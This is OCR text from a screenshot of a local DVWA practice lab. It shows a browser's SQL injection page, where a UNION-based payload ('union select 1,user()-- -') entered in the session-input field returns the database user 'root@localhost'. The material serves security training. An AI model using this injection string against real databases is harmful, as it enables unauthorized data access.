 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 ...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
127.0.0.1/MyLab/DVWA
Googl
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Enable Post data
SQL Injection Session Input :: Damn Vulnerable Web App...
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1337' union select 1,user()-- -
- inject here -
Submit
Close
DVWA
Vulnerability: SQL I
Click here to change your ID.
ID: 1337' union select 1,use
First name: 1
Surname: root@localhost